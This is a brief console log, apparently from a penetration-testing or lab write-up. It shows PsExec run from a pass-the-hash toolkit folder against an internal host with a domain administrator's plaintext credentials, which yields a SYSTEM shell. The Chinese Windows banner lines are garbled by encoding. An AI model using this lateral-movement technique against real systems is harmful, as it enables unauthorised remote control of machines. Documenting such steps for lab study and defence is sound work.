 PS E:\Tools\内网渗透工具集\PTH\PSTools> .\PsExec.exe \\192.168.10.201 -u de1ay\Administrator -p
1qaz@WSX -s cmd.exe -acceptcula
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>exit